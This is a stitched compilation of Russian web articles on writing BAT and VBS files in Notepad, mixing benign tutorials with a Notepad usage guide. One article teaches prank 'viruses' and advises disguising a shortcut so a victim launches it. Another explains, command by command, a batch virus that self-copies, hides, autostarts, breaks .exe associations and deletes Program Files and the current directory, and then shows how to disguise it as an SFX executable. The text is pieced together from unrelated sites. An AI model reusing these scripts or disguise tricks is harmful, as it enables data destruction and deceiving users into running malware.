Как создать BAT файл или вирус в блокноте?

В этой статье я желаю поведать вам, как создать bat файл, редактировать и запускать его и на что он вообще способен. Все, что нам нужно это блокнот,прямые руки и немного терпения.
Что представляет собой BAT файл?
Это простой текстовый файл или как говорят в народе батник, имеющий расширение .bat В этом файле прописан перечень команд и выполняется он с участием командной строки. Когда вы запускаете bat файл, сначала происходит запуск командной строки cmd, а он в свою очередь начинает считывать все команды в файле и поочерёдно выполнять их
Для чего создавать BAT файл
В основном такие файлы используют для автоматизации рутинных процессов, например, совершать одно и тоже действие определённое количество раз (запускать или завершать любое количество программ, создавать, редактировать и удалять несколько папок за раз, массово менять имена файлов, копировать, перемещать их) и т.д. а также позволяют писать простые вирусы.
Создание BAT файла
Сперва, для удобства работы создадим на рабочем столе Новую папку, затем внутри неё создаём текстовый файл с именем file,


запишем туда несколько команд
@echo Hello, i'm bat!
pause
Теперь в меню блокнота выбираем «Сохранить как»,

в диалоговом окне в поле тип файла выбираем «Все файлы»

затем к file приписываем .bat и должно получиться file.bat,
Нажимаем на кнопку «Сохранить».

Чтобы отредактировать bat файл всего лишь необходимо нажать правой кнопкой мыши на файл и в контекстном меню выбрать «Изменить»

Теперь можно запустить bat файл и увидеть, что он делает. Он просто выводит текст — «Hello, i’m bat!»

Теперь рассмотрим, что делают написанные в нём команды:
Echo – команда вывода на экран
@ — запрещает показывать
Для создания bat файла вы можете использовать любые команды командной строки windows,весь список находится здесь.
Давайте теперь напишем что-нибудь посложнее, напишем bat файл, который создает 100 папок. Для этого просто создайте файл с именем mkdir.bat и напечатайте там такие команды:
@echo off
for /l %%i in (1,1,100) do mkdir "dir %%i"
После запуска батника,вы увидите 100 новых папок,в скриншоте показано только 10 так как остальные не вместились бы

А теперь сразу создадим bat файл, который будет удалять созданные нами раннее 100 папок
@echo off
for /l %%i in (1,1,100) do rmdir "dir %%i"
Сейчас поясню, что делают эти команды в bat файле:
@echo off — запрещает вывод всех команд на экран
for – цикл, выполняет команду указанное количество раз
do – указывает, что делать
%%i – переменная, куда подставляются значения
in(1,1,100) – набор, который раскрывается в последовательность чисел от заданного начала, конца и шага
В нашем случае от 1,2,3,4,5,6,7,8…100
mkdir – создаёт папку
rmdir – удаляет папку
Вместо количества папок -100 вы можете поставить 10.000,100.000 и чем больше число, тем больше времени может зависнуть компьютер, от пары секунд до нескольких минут, в зависимости от мощности процессора.
Я надеюсь что вы уже научились не только создавать bat файл, но и редактировать и запускать его,поняли для чего они используется и как применять его на практике.
Понравилась статья? Не жалейте,ставьте лайк! Спасибо:)
yroki-kompa.ru
Как написать программу в блокноте
Автор КакПросто!
Блокнот — это простой текстовый редактор. С его помощью просматривают документы в формате .txt. Запустить Блокнот можно, нажав «Пуск». Выбрать «Программы» и «Стандартные». В нем можно печатать текст, создавать web-страницы и даже небольшие вирусы. А кто-нибудь задумывался о том, что в простом блокноте можно создать неплохую программку?

Статьи по теме:
Вам понадобится
- Персональный компьютер, установленный блокнот
Инструкция
Чтобы создать программу, надо запустить Блокнот. Далее вводите необходимые данные, пишите нужный текст. Он будет зависеть от того, что вы хотите создать. Если этот документ станет страничкой сайта, заполняете все в html-редакторе. Введите, например, mspaint. Сохраните документ под любым именем. Нажимайте «Файл» и «Сохранить как…» Только надо выбрать правильно формат. В «Имя файла» пишите название, а вместо .txt вставляйте нужный вам формат (html, для нашего случая .bat.) Откройте созданный файл. В нем теперь может писать все, что угодно. Вместо «mspaint» Taskmgr-диспетчер задач и прочее, то есть, все зависит от того, какую программу хотите создать. В Блокноте простой текст может стать программой, если правильно выбрать ему формат. Откройте блокнот и напишите следующий код программы:dim a, b, c
a = inputbox (“Введите время для таймера”)
c=inputbox (“Введите сообщение для таймера”)
msgbox “Работает таймер”
b=a*1000*60
wscript.sleep b
msgbox c.
Сохраните документ в формате .vbs. Все, можете запускать свою программку.
Написав текст для программы, самое главное сохранить в правильном формате, или расширении. Откройте Блокнот. Введите следующий текст программы:echo off
title calculator
:start
cls
set expr=»0″
set/a answer=0
set/p expr=»Enter expression:»
set/a answer=%expr%
echo Answer: %answer%
pause
goto start
Данный файл сохраните в расширении .bat или же .cmd. В командной строке можно ввести слово « help». Там вы увидите доступные команды. Чтобы узнать синтаксис, введите в строке “help/?”. Если недоступно какое-то расширение, откройте командную строку и применяйте такую команду, как [type con]. Для сохранения в консоли текста надо нажать такую комбинацию: “Enter и Ctr+Z”. Так что блокнот тоже может создавать программы, пусть не такие огромные и сложные. Обычно в Блокноте сохраняют программы, имеющие расширение *.bat * .cmd , * .vbs.
Источники:
- как работать в блокнот
Совет полезен?
Статьи по теме:
Не получили ответ на свой вопрос?
Спросите нашего эксперта:
www.kakprosto.ru
Как создать вирус шутку с помощью блокнота 🙂 | Личный славянчик супер`s блог
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые тормозят компьютер, нарушают работу системы или просто пугают пользователя, а затем заставить его запустить этот файл на исполнение. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее что они могут сделать — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для Windows PC, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.Метод 1 из 3: Пишем поддельный вирус, открывающий «бесконечные» окна
Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
2
Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы.
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
iexplore.exe — интернет
calc.exe — Калькулятор
notepad.exe — Блокнот
winword.exe — Microsoft Word
Чтобы открыть бесконечное количество окон, сначала начните новую строку и наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставляет компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его/ее компьютером что-то не так. Чтобы показать сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Fatal Error. C:// directory corrupted.
5
Сохраните текст как пакетный файл. Когда закончите, выберите File > Save As…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» должно быть выбрано «Все файлы». Сохраните ваш файл где нибудь в компьютере.
6
Заставьте пользователя открыть файл. Чтобы ваша шутка заработала, нужно сделать так, чтобы кто-то запустил ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку Method_Four:_Change_Shortcut_Icons create a shortcut of your batch file, then change its icon на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
Метод 2 из 3: Как написать .VBS с сообщением об ошибке или взломе
1
Откройте Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другой — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его/ее компьютер совершил ошибку или был взломан.
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Terminal Error», а в качестве сообщения — «Critical fault detected at C://Users/Windows/system32».
Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
0 (Кнопка OK)
1 (Кнопки OK и Отмена)
2 (Кнопки Отмена, Повтор и Пропустить)
3 (Кнопки Да, Нет, и Отмена)
4 (Кнопки Да и Нет)
5 (Кнопки Повтор и Отмена)
16 (Иконка критической ошибки)
32 (Иконка помощи)
48 (Иконка предупреждения)
64 (Иконка информации)
3
Повторяйте сообщение об ошибке, сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение — откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
4
Сохраните документ как файл Visual Basic (VBA). Когда вы напишите все сообщения, которые хотите, сохраните файл. Выберите File > Save As…, и дайте своему файлу имя с окончанием «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить кого-то запустить этот файл, например используя трюк из метода 1.
Метод 3 из 3: Использование предварительно написанного пакетного файла
1
Откройте Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это может работать не на всех компьютерах.
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
3
Изменяйте эти команды на свое усмотрение. Эта программа случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем, как запускать этот вирус-шутку.
Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:\Program Files\Internet Explorer».
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:\Docs\123.doc’ откроет документ 123.doc из папки Docs в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
@echo off — отключить вывод команд
cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
goto A — перейти на метку А.
%random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
:(число, буква или слово) — метка. На нее можно переходить при помощи команды «goto».
На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Советы
Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto a
Все, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока вы не закроете окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает весь жесткий диск. Но я вам ее не скажу, потому что находятся неудачники, которые делают это со своим компьютером, а во всем винят меня!
Предупреждения
У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.
Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут повесить компьютер и лишить кое-кого работы.
Что вам понадобится
Компьютер с ОС Windows
Блокнот
——————————————————————
Вот и всё удачи с шуточным вирусом!
rupark.com
Как написать вирусы в блокноте? Пример простого вируса
 Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.
Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.
Пишем вирус в блокноте
data-ad-client=»ca-pub-3158720937153219″
data-ad-slot=»6358577375″>
Вот так выглядит вирус, набранный в обыкновенном блокноте, который есть в составе любой системы от Microsoft Windows. Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:
- Открываем «Компьютер»
- Заходим верхнее в меню «Сервис», если не видно жмем ALT
- В этом меню заходим в «Сервис» выбираем пункт «Параметры папок»
- Заходим во вкладку «Вид» и ищем пункт «Скрывать расширения для зарегистрированных типов файлов»
- Убираем галочку с этого пункта.
С первого взгляда ничего страшного — всего несколько коротких слов-команд. Но на деле, если поместить этот файл в системную папку «system32\drivers\etc» и прописать его в автозагрузку, чтобы он запускался при загрузке системы, то, после перезапуска компьютера, невозможно будет открыть какую-либо программу или выбрать другое действие на рабочем столе. Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!
Вместо telnetdrive.bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)
С чего начать
data-ad-layout=»in-article»
data-ad-format=»fluid»
data-ad-client=»ca-pub-3158720937153219″
data-ad-slot=»2288019166″>
Пришло время изучить небольшую общую инструкцию по «изготовлению» таких файлов.
- Первым делом открываем блокнот;
- Заносим туда команды, т.е. создаём в нём «тело» вируса;
- Сохраняем свой труд через Файл -> Сохранить как;
- Теперь осталось изменить расширение файла .txt на .bat и, вместо сохранённого названия, вписать нужное, которое будет использоваться.
Создаём первый файл-вирус
Простой вирус написан и сохранён в файл. Теперь бы неплохо узнать, что же прописали в тело вируса, сохранённого в файле.

Начинаем разбираться по порядку с первой строки:
- @Echo off – без этой команды всё, что написано, высвечивалось бы на экране монитора.
- Date11.14 – указывает на дату создания.
- If exist c:sky.bat goto abc – проверка существования на диске С файла sky.bat и если его нет
- Copy %0 c:sky.bat – размножает себя, изменив первоначальное имя файла на sky.bat
- Attrib +h c:sky.bat – скрывает созданный файл от посторонних глаз.
- Echo c:sky.bat >>autoexec.bat – вирус прописывается в автозагрузку.
- :abc – если он есть, выполнение программы перейдёт сюда.
Далее идут небольшие шалости:
- md CRECK – создаёт нужную или ненужную папку, смотря какая цель у создателя вируса.
- md NEW – такими папками можно заполнить весь жёсткий диск у пользователя.
- Label E: LUZER – прописывает название логического диска Е. В данном случае LUZER.
- assoc .exe=.mp3 – расширение .exe будет ассоциироваться, как .mp
- del c:Program Files /q –всё, что было в папке Program Files удалится.
- del *.* /q – из каталога, где находится вирус, удалится всё, кроме папки с самим вирусом.
Повеселились достаточно, подумаем и о законе:
- del %0 – вирус наделает дел и удалит сам себя.
Осталось последнее, узнать, как же его прячут. Просто! Переформатируют файл из расширения .bat в .exe при помощи архиватора WinRAR. При создании архива помечают – «Создать архив SFX» и устанавливают отметку «Выполнить после распаковки». Естественно, указывают настоящее имя, под которым создан вирус.
www.burn-soft.ru
Текстовый редактор Блокнот: как работать в программе
Текстовый редактор Блокнот используется для просмотра и редактирования электронных документов формата TXT в операционных системах Windows. В данной статье рассматривается работа в программе Блокнот: как открыть, создать, сохранить и вывести на печать документы, выделить, скопировать, найти и удалить текст, а также изменить кодировку файла.
Текстовый редактор Блокнот вошел в состав операционных систем Windows ещё в далеком 1985 г. Тогда он впервые был установлен на операционные системы версий 1.0 и NT. Сегодня Блокнот присутствует в Windows 7 и 8.
До 2000 г., Блокнот имел лишь базовые функции и многие из них были доступны из меню программы. Нынешняя версия текстового редактора поддерживает горячие клавиши на клавиатуре компьютера, контекстную замену и Юникод.
В качестве альтернативы Блокноту может использоваться текстовый редактор MS-DOS, вызываемый из командной строки или более функциональная бесплатная программа Notepad++.
Как работать в Блокноте
По умолчанию, Блокнот открывает файлы с расширением TXT, но он может работать и с другими текстовыми документами и html-страницами сайтов. Для правки кода всё же лучше использовать Notepad++, — в нём есть подсветка синтаксиса.
Открыть Блокнот на компьютере
Открыть Блокнот в Windows 7 можно при помощи ярлыка на рабочем столе компьютера. Если таким способом найти его не удастся, нужно открыть меню Пуск — Все программы — Стандартные, — здесь находится текстовый редактор Блокнот.

Создать, открыть и сохранить файл
Чтобы создать, открыть или сохранить — зайдите в меню Файл и выберите в нём необходимое действие или используйте сочетание клавиш CTRL+N, CTRL+O и CTRL+S соответственно.

Когда вы откроете Блокнот, нет необходимости создавать новый документ, т.к. рабочая область программы и так будет свободной. Всё, что вам нужно — написать свой текст, а затем сохранить документ.
Команда «Создать» используется тогда, когда вами уже открыть документ, и вы хотите создать новый.
Когда будете впервые сохранять новый документ, выберите и из списка меню опцию «Сохранить как». Затем, в появившемся окне укажите путь — директорию на компьютере для сохранения файла, придумайте ему имя и нажмите «Сохранить».

Для сохранения всех последующих изменений в открытом документе используйте команду «Сохранить» или жмите CTRL+S.
Распечатать страницы
Чтобы вывести документ на печать — зайдите в меню «Файл» — нажмите «Печать». Далее откроется окно «Общие», — выберите здесь свой принтер, если нужно — выполните его настройку, и нажмите кнопку «Печать».
Распечатать страницы блокнота можно и не заходя в меню программы. В этом случае, используйте сочетание клавиш CTRL+P, — оно вызовет окно «Общие», в нём нажмите «Печать».
Учтите, сейчас мы рассматриваем простой текстовый редактор Блокнот, работа с документами в котором может показаться не совсем удобной. Поэтому, многие пользователи предпочитают программу Microsoft Word, — она имеет больший функционал для работы с текстами.
Найти, выделить, скопировать, вырезать, вставить и удалить текст
Чтобы найти слово в блокноте, т.е. осуществить поиск по тексту — зайдите в меню «Правка» и выберите пункт «Найти». Также, можно нажать сочетание кнопок CTRL+F.
В открывшемся окне ведите искомую фразу, задайте направление поиска: вверх/вниз, и нажмите кнопку «Найти далее».

Если поисковая фраза будет найдена в тексте, она выделится жирным.
Выделить текст в Блокноте можно несколькими способами:
- Поставить курсор вначале текста и перетащить компьютерную мышь с зажатой левой кнопкой до нужного участка.
- Поместив курсор в нужное место и, зажав клавишу Shift, нажать кнопку влево/вправо, в зависимости от того, в каком направлении от курсора вы хотите выделить текст.
- Для выделения всего текста документа нажмите Ctrl+A.
Чтобы снять выделение — щелкните мышью в любом месте рабочей области Блокнота.
Выделенные таким образом участки текста можно:
- Скопировать — Ctrl+C
- Вырезать — Ctrl+X
- Вставить — Ctrl+V
- Удалить — кнопка Delete
Эти же действия можно выполнить через меню «Правка» или нажатием правой кнопкой мыши — и выбора из контекстного меню необходимой команды.
Отмена последнего действия
Допустим, вы что-то не то удалили, вставили или вырезали из текста. Чтобы отменить последнее действие зайдите в «Правка» — «Отменить» или нажмите Ctrl+Z.
Имейте ввиду, текстовый редактор Блокнот умеет отменять только последнее действие. Поэтому что-то сделанное по ошибке 2, 3 и более шагов назад не вернуть обратно.
Изменить стандартный шрифт
Чтобы изменить стандартный шрифт Блокнота, перейдите в раздел меню «Формат» — «Шрифт». В открывшемся окне выберите понравившийся вам шрифт. В столбце начертание укажите необходимый вариант: жирный, курсив. В колонке размер можете выбрать размер шрифта.

Если ни один из предложенных вариантов шрифтов вам не подошел, нажмите ссылку «Показать дополнительные шрифты» и в открывшемся окне выберите какой-то другой.
Время и дата
Чтобы отобразилось время и дата в Блокноте, поставьте курсор в нужное вам место, затем перейдите в «Правка» — «Время и дата» или нажмите F5.
Если вы хотите вставить время и дату в правую часть рабочей области Блокнота, нажмите и удерживайте пробел. Когда курсор переместится в нужное место — выполните описанные выше действия.
Изменить кодировку
Рассматриваемая программа умеет работать с текстом кодировок ANSI и Unicode. Чтобы поменять кодировку в Блокноте (преобразовать с одного типа в другой), выберите необходимую кодировку при сохранении изменений в документе.

Справка
В Справке Блокнота расположена основная информация по работе с программой. Если у вас возникли вопросы по какому либо из описанных пунктов, вы всегда сможете уточнить в ней детали.
Чтобы перейти в Справку — выберите соответствующее меню и откройте пункт «Просмотреть справку». Также, открыть справочные материалы рассмотренного нами текстового редактора можно клавишей F1.
where-money.com
Как разработать BAT файл при помощи блокнота?
В данной статье речь пойдет о том, как разработать bat файл, провести его редактирование или запуск. Также Вы сможете узнать о том, для чего необходим данный тип файла. Для этого всего лишь на всего потребуется немного терпения и усидчивости, а также блокнот.
Что такое BAT файл?
Bat файл представляет собой один из самых примитивных текстовых типов файлов. Многим пользователям он знаком под таким названием, как батник. У данного типа файла имеется расширение .bat. Он содержит в себе прописанные команды. Их запуск возможен только при обязательном использовании командной строки под названием cmd. Данный файл считывает из нее только те, которые прописаны в нем. В результате происходит их выполнение.
Для какой цели необходимо разрабатывать Bat файл?
Данный тип файла является настоящим помощником для тех пользователей, которым ежедневно приходится выполнять на компьютере одни и те же процессы, которые постепенно превращаются в рутину и надоедают. Сданным файлом можно выполнять по нескольку раз одно и тоже действие. Он способен запускать сразу несколько программ одновременно и затем завершать их работу. Также он не редко используется для работы с папками, в которых могут содержаться самые разные файлы. Он способен их редактировать, сохранять или удалять. Работа со всеми папками может осуществляться единовременно. При помощи данного файла имеется возможность прописывать различные вирусы.
 выполнение команд при помощи Bat файла
выполнение команд при помощи Bat файла Процедура разработки Bat файла
Для того чтобы работать было комфортней сначала необходимо на рабочем столе разместить новую папку. Затем в ней нужно создать обычный текстовый документ, который можно назвать просто файл. В нем можно записать что-нибудь. Например, это может быть приветствие «Hallo» и так далее. Или также в нем можно прописать несколько команд, которые будут выполняться данным файлом.
После всего составленного списка команд нужно сохранить документ. В меню блокнота имеется строка «сохранить как». Необходимо выбрать ее. Появится диалоговое окно, где нужно выбрать пункт «все файлы». После этого к названию документа подписываем .bat. В результате получается текстовый файл с названием file.bat, например. Только после этого можно все сохранять. Именно таким образом осуществляется разработка файлов типа bat.
 создание bat файла в блокноте
создание bat файла в блокнотеДля редактирования при необходимости bat файла нужно найти его в контекстном меню и щелкнуть правой кнопкой мыши по нему. Далее можно выбрать пункт «изменить».
Когда все процедуры сделаны есть возможность запустить файл и посмотреть, что он будет делать и какие команды выполнять. Он даже может выводить обычный текст, который использовал пользователь при его создании.
Для наполнения bat файла есть возможность использовать различные команды из командной строки windows. Ее список очень легко можно найти.
При создании данного фала можно задать команду на создание сразу большого количества папок. Для этого просто необходимо создать текстовый документ с расширением .bat и прописать в не соответствующие команды. После запуска файла появится сразу большое количество папок, которые необходимо было разработать.
Далее можно создать bat файл для их единовременного удаления.
Количеств папок может быть абсолютно разным. Оно варьируется в зависимости от пожелания пользователя. Следует отметить, что чем больше будет создавать или удаляться папок, тем дольше будет тормозить компьютер. Процесс выполнения команд может отнять от нескольких секунд сразу до нескольких минут.
Видео: BAT файл: создание и редактирование
Твитнуть
Поделиться
Плюсануть
Поделиться
Класснуть
В данной статье речь пойдет о том, как разработать bat файл, провести его редактирование или запуск. Также Вы сможете узнать о том, для чего необходим данный тип файла. Для этого всего лишь на всего потребуется немного терпения и усидчивости, а также блокнот. Программы 4.81 14 Идёт загрузка…brainfart.ru
Как написать программу в Блокноте
Что делать начинающему программисту, если для создания кода у него под рукой нет ничего? Ну, или почти ничего, ведь сам компьютер с установленной на нем операционной системой мы в расчет не принимаем. Вам скажут, что тут поможет Блокнот (Notepad.exe). Поговорим же, как написать программу при помощи чего-нибудь еще.
Сейчас, чтобы программировать на любом языке, принято пользоваться специальными средами программирования. Любая такая среда включает в себя удобный редактор, в котором происходит написание кода, средства отладки и компилятор, а также некоторые утилиты. Но на заре компьютерной эпохи все обстояло не так. Уже трудно представить, что в DOS можно написать текстовый файл без помощи Блокнота. Также без помощи Блокнота можно было создать программу и даже внести «на лету» изменения в коды исполняемых процессов.
